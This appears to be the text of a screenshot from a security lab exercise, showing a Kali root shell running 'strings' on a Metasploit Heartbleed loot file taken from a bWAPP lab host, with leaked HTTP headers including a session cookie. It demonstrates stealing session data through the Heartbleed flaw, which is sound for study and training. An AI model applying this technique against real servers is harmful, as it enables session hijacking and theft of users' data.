 root@kali:~# strings /root/.msf4/loot/20190808234330_default_10.10.10.131_openssl.heartble_598730.bin
TsLs
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://10.10.10.131:8443/bWAPP/portal.php
Cookie: PHPSESSID=0f27b9f25b292e8d9bde8fc26ef99d66; security_level=0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
tion: keep-alive
Upgrade-Insecure-Requests: 1
Cookie value was retrieved
bug=96&form_bug=submit
lk`+